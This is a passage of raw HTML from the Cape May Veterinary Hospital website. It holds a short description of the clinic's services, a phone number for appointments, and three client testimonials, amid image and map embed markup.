https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Kitten Eating from a White Bowl" title="Kitten Eating from a White Bowl" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3QDx2rTHLp8FzEgVynPsPa">Diet &amp; Nutrition</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 eQbibc nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 fytfEM nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 gJUyAH"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1844.4236276063361!2d-74.93131512461427!3d38.97107378807505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89bf550e77611071%3A0x1bfff65d6dcd8ee3!2sCape%20May%20Veterinary%20Hospital!5e0!3m2!1sen!2sus!4v1651007336013!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 hEuCOS" data-entry-id="6zpjVMiaCjRoP0kIZDG9pc"><div class="nva-50-50-card sc-wb9y8b-0 fvFelT nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A padding-top-override-small padding-bottom-override-small"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Four Dogs on Leashes at the Park" title="Four Dogs on Leashes at the Park" src="https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="6zpjVMiaCjRoP0kIZDG9pc"><h2>At Cape May Veterinary Hospital, we treat each pet as if they&#x27;re our own. It&#x27;s that simple.</h2><p>We offer compassionate veterinary care along with state-of-the-art laser therapy, radiology, cryosurgery, EKG, and dental cleanings, as well as general surgeries such as spaying and neutering.</p><h3>Please call us at <a href="tel: (609) 884-1729">(609) 884-1729</a> to schedule your pet&#x27;s appointment.</h3><p></p></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 NwGCu sc-y0ptcc-2 igYtuv nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Reviews &amp; Testimonials</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>We at Cape May Veterinary Hospital have been dedicated to providing quality veterinary care to the Cape May, NJ community since 2001. We strive to treat your pets with the same care and compassion as if they were our own.</p></div></div><div class="nva-reviews__cards-wrapper review-wrapper"><section class="sc-b2f152-0 jqXjxE nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>Best care in the world for your pet.They are understanding and compassionate.Dr. Reilly is truly caring.  I wouldn&#39;t trust my two Pugs, Oliver and Bennyboy with any other veterinarian clinic.</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="stencil drawing of dog&#x27;s face and body" title="stencil drawing of dog&#x27;s face and body" src="https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-review-card__reviewer-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-review-card__reviewer-name heading_five">Scott L.</p></div></section><section class="sc-b2f152-0 jqXjxE nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>My pets and I love Cape May Vet Hospital! The staff treat my fur babies like family every time we come in. They know them by name, and shower them with affection at every chance. I have always been so happy with the doctors and staff there. They take plenty of time to answer all my questions and when my pets are being examined. Whenever something has been wrong they will call and check on them to make sure everything is going well. They are quite thorough and recommend them to anyone with a pet.</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Stencil drawing of cat" title="Stencil drawing of cat" src="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-review-card__reviewer-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-review-card__reviewer-name heading_five">Katie B.</p></div></section><section class="sc-b2f152-0 jqXjxE nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>I wouldn&#39;t think of going anywhere else.  My animal family members and myself consider everyone at this facility as family.  Extremely caring all the time whether you are having your pet&#39;s nails clipped or when  your beloved pet is nearing the end of their life.</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Stencil drawing of cat" title="Stencil drawing of cat" src="https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=76&amp;w=76&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined?fit=fill&amp;fm=webp&amp;h=152&amp;w=152&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-review-card__reviewer-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><p class="nva-para  undefined sc-ovnq1p-0 dOCasK nva-review-card__reviewer-name heading_five">Cheryl M.</p></div></section></div></div></section></main><section class="sc-1tmcds5-0 gFInnY nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 jsxBxX nva-footer-old footer molecule row nva-footer-old--variation-a variation-a"><div class="nva-footer-old__business-logo businessLogo col-xs-12 col-md-2" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-footer-old__business-logo-anchor footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source 